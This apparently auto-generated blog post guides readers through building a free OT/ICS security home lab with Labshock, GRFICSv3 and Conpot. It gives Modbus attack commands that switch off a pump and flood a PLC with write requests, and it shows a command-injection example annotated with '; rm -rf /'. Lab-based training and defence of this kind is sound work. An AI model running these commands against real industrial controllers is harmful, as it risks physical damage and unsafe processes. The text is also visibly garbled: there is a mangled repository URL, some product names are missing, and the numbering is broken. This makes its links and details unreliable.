
Listen to this Post
Introduction:

The convergence of Information Technology (IT) and Operational Technology (OT) has opened a Pandora’s box of cyber threats, targeting critical infrastructure from power grids to water facilities. As nation-state actors increasingly target industrial control systems (ICS), the demand for skilled defenders has never been higher. However, the prohibitive cost of physical PLCs, HMIs, and industrial networking gear creates a significant barrier to entry. This guide dismantles that barrier, providing a comprehensive roadmap to building a fully functional OT/ICS cybersecurity home lab using exclusively free and open-source tools, allowing you to simulate, attack, and defend real-world industrial environments from your own desk.
Learning Objectives:
- Deploy realistic, virtualized OT/ICS environments (Labshock, GRFICSv3) using Docker and virtual machines to understand industrial network topologies.
- Execute passive reconnaissance and active penetration testing against industrial protocols (e.g., Modbus, DNP3) to identify vulnerabilities.
- Configure and utilize ICS-specific honeypots (Conpot) to understand attacker methodologies and threat intelligence gathering.
You Should Know:
- Deploying Your First Lab: Labshock (The Docker-Based Power Plant)
Labshock is a lightweight, realistic virtual OT environment designed for practicing penetration testing and defense. It runs entirely in Docker, making it the quickest way to get your hands dirty.
- What it does: It simulates a grid of industrial devices, including a Human-Machine Interface (HMI), a Engineering Workstation, and several PLCs communicating via Modbus/TCP.
- Prerequisites: A Linux machine (or WSL2 on Windows) with Docker and Docker Compose installed.
Step‑by‑step guide:
- Install Docker (if not installed): Open your terminal and run:
sudo apt update && sudo apt install docker.io docker-compose -y  Debian/Ubuntu
sudo systemctl start docker && sudo systemctl enable docker
sudo usermod -aG docker $USER
Log out and log back in for group changes to take effect.
2. Clone the Labshock Repository:
git clone https://github.com/z-b @rnhardt/labshock.git
cd labshock
3. Launch the Environment:
docker-compose up -d
This command pulls the necessary images and starts the containers in detached mode.
4. Verify the Lab: Check running containers:
docker ps
You should see containers for plc1, plc2, hmi, and attacker.
- Access the HMI: Open your browser and navigate to `http://localhost:8080`. You will see a basic industrial control panel. The `attacker` container is a Kali Linux instance pre-loaded with tools. Access it via:
docker exec -it labshock_attacker_1 /bin/bash
From here, you can use `nmap` to scan the network and `modbus-cli` or `Metasploit` to interact with the PLCs.
2. Simulating Physical Consequence: GRFICSv3
GRFICS (Graphical Realism Framework for Industrial Control Simulation) takes realism a step further. It visualizes the physical process (like a chemical tank or a gas pipeline) in a 3D game engine, allowing you to see the real-world impact of your cyber attacks.
- What it does: It creates a complete virtual network with a reverse flow reactor, a PLC, an HMI, and a CCTV feed showing the physical state.
- Prerequisites: A machine with at least 8GB of RAM and VirtualBox installed.
Step‑by‑step guide:
- Download the Virtual Machine: Visit the GRFICSv3 GitHub repository: https://github.com/dformby/grficsv3. Download the pre-built OVA file (this may take some time).
- Import the VM: Open VirtualBox, go to
File > Import Appliance, and select the downloaded `.ova` file. Accept the default settings and import. - Configure Network: The VM typically uses a Host-Only adapter. Go to the VM’s Settings > Network. Ensure Adapter 1 is attached to “Host-only Adapter”. This isolates the lab from your main network.
- Start the Lab: Boot the VM. The GRFICS environment will automatically start. You will see a terminal window displaying the startup logs for the various containers and services.
5. Interact with the System:
- Open a web browser inside the VM and navigate to `http://10.0.0.10` to see the HMI controlling the reactor.
– Open another tab and go to `http://10.0.0.20:3000` to view the CCTV feed of the physical 3D model.
- Execute an Attack: From the attacker VM (or a Kali instance on the same Host-Only network), use a tool like `nmap` to find the PLC (
10.0.0.2). Use Metasploit’s `modbus` auxiliary modules to write to a coil register. Watch the HMI values change and the 3D model physically react (e.g., the tank overflows).
3. Passive Intelligence Gathering: Deploying Conpot
Honeypots simulate vulnerable services to lure attackers and capture their methods. Conpot is a low-interaction ICS honeypot designed to mimic industrial protocols.
- What it does: It emulates common industrial protocols like Modbus, S7comm, and BACnet, logging all interactions.
- Prerequisites: Python3 and pip installed (Linux or Windows WSL).
Step‑by‑step guide:
1. Install Conpot:
pip install conpot
2. Initialize a Default Configuration:
conpot --template default
This creates a directory with configuration files and a data store.
3. Run the Honeypot:
cd conpot-default
sudo conpot
(Sudo might be required to bind to low-numbered ports like 502 for Modbus).
- Test the Honeypot: From another terminal, scan your local machine on port 502:
nmap -p 502 localhost
You can also attempt to read a coil using a Modbus client:
pip install modbus-cli
modbus read localhost %MW0 10 -v
- Analyze Logs: Conpot logs all interactions to `log.log` file in the working directory. You can see the `modbus` read requests, source IPs, and timestamps, providing insight into how an attacker might probe your systems.
4. Hands-On Protocol Exploitation: Modbus Pentesting
Modbus is one of the most ubiquitous industrial protocols. Learning to interact with it manually is a fundamental OT skill. Using the Labshock environment, we can perform a man-in-the-middle style attack.
Step‑by‑step guide (using the Labshock attacker container):
1. Enter the attacker container:
docker exec -it labshock_attacker_1 /bin/bash
- Scan for Modbus Devices: Use Nmap’s Modbus script to identify PLCs.
nmap -p 502 --script modbus-discover 172.20.0.0/24
(Identify the IP of the PLC, usually `172.20.0.2`).
3. Read the Coils (Digital Outputs): Using `modbus-cli`:
modbus read 172.20.0.2 %coil 1 10
This reads the status of coils 1 through 10.
- Write to a Coil (Cause Physical Disruption): Let’s turn off a pump by writing a `0` to a coil.
modbus write 172.20.0.2 %coil 3 0
If you have the HMI open, you will see the corresponding value change to “OFF” or “0”.
-
Simulate a Dos: Spam write requests to overwhelm the controller or change its state rapidly. This can be scripted with a simple bash loop:
for i in {1..1000}; do modbus write 172.20.0.2 %coil 3 1; sleep 0.1; doneThis demonstrates the lack of authentication and integrity checks in legacy Modbus implementations.
5. AI-Assisted Security: Reviewing Code with
As we build tools and scripts for our lab, security must be baked in. The comment thread referenced a page about Code’s security. When using Generative AI to help write automation scripts for your lab, you must perform a security review.
Step‑by‑step guide (Best Practices):
- The Ask an AI (like or ChatGPT): “Write a Python script using the pymodbus library to continuously read holding registers from a PLC at IP 192.168.1.10 and log any changes to a file.”
- The Output: The AI will generate code. Before running it, you must audit it.
- Check for Hardcoded Credentials: Ensure the script uses environment variables or config files for IPs and ports.
- Check for Command Injection: If the script takes user input and passes it to `os.system()` or
subprocess, it is vulnerable.
Vulnerable example:
import os
plc_ip = input("Enter PLC IP: ")
os.system("ping -c 4 " + plc_ip)  VULNERABLE TO ; rm -rf /
Secure example:
import subprocess
import shlex
plc_ip = input("Enter PLC IP: ")
 Use shlex to split safely, but better to use a dedicated library
subprocess.run(["ping", "-c", "4", plc_ip], check=True)
5. Check for Error Handling: Does the script fail gracefully if the PLC is offline, or does it crash? Robust error handling prevents your monitoring tools from going offline.
6. The Physical Hardware Path (Budget Option)
If you have a small budget (~$400), transitioning from virtual to physical hardware provides unparalleled realism. As mentioned, Automation Direct offers affordable components.
Step‑by‑step guide (Conceptual Setup):
- Purchase a Starter Kit: Look for a “Productivity” series PLC starter kit from Automation Direct. It typically includes a PLC, a simulator (push buttons and lights), and programming cables.
- Install the IDE: Download the Productivity Suite software (free) on a Windows VM.
3. Write a Simple Ladder Logic Program:
- Create a new project.
- Add a rung. Connect a normally open contact (XIC) to an output coil (OTE). Assign them to physical input and output addresses (e.g., Input 1 and Output 1).
- Download the program to the PLC via USB or Ethernet.
- Connect the Hardware: Wire the PLC’s input to a push button and the output to a stack light or a small motor.
- Cyber Attack Simulation: Once the physical process is running, put the Windows Engineering Workstation on a separate VLAN. From your Kali machine on that same VLAN, use Metasploit to scan for the PLC. If the PLC is using a plaintext protocol, attempt to force the output on or off, bypassing the physical push button.
What Undercode Say:
- Bridge the Air Gap Myth: The step-by-step guides demonstrate that legacy protocols like Modbus are fundamentally insecure. The “air gap” is dead; defenders must assume their OT network is reachable. Building a home lab is no longer a luxury but a necessity for understanding these protocol-level risks.
- Democratization of Critical Infrastructure Security: The availability of tools like Labshock and GRFICSv3 represents a seismic shift in cybersecurity education. It moves OT security from an esoteric, expensive discipline to an accessible field where anyone with a laptop and determination can develop skills to protect a nation’s water, power, and manufacturing sectors.
- Simulation vs. Reality: While virtual labs are excellent for learning tools and concepts, they cannot fully replicate the safety implications of a physical process. When you write a malicious Modbus packet in a virtual lab, you break a Python script. When you do it in the real world, you could destroy a turbine or cause a chemical spill. This distinction underscores the importance of extreme caution and ethics.
Prediction:
As Generative AI lowers the barrier to entry for writing complex exploit code, we will see a surge in “script-kiddie” level attacks against small and medium-sized manufacturers (SMMs). In response, the next generation of OT security tools will pivot heavily towards AI-driven anomaly detection on the network edge, with open-source “digital twin” environments like the ones described here becoming the standard training ground for defenders to counter this new wave of automated threats. Expect to see mandatory, federally-funded OT security training programs incorporating these free virtual labs within the next 18-24 months.
▶️ Related Video (76% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Mikeholcomb How – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


